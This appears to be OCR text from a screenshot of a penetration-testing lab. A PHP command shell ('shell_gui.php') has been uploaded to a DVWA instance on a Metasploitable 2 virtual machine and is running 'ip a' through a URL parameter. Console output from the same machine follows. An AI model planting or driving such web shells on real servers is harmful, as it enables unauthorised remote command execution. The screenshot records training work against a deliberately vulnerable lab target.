 1 2 3 4 2 2 IT 15:23
Damn Vulnerable Web Ap 192.168.50.152/dvwa/hackabl 192.168.50.152/dvwa/hackabl 192.168.50.152/dvwa/hackabl PHP Shell
192.168.50.152/dvwa/hackable/uploads/shell_gui.php?cmd=ip+a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Command Shell
Enter command Execute
1: lo:  mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:46:ca:39 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.152/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fe46:ca39/64 scope link
valid_lft forever preferred_lft forever
Metasploitable 2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
inet 192.168.50.152/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fe46:ca39/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ ping 192.168.1.12
PING 192.168.1.12 (192.168.1.12) 56(84) bytes of data.
64 bytes from 192.168.1.12: icmp_seq=1 ttl=63 time=0.504 ms
64 bytes from 192.168.1.12: icmp_seq=2 ttl=63 time=0.417 ms
64 bytes from 192.168.1.12: icmp_seq=3 ttl=63 time=0.411 ms
64 bytes from 192.168.1.12: icmp_seq=4 ttl=63 time=0.440 ms
--- 192.168.1.12 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.411/0.443/0.504/0.036 ms
msfadmin@metasploitable:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:46:ca:39 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.152/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fe46:ca39/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:~$ _
CTRL (DESTRA)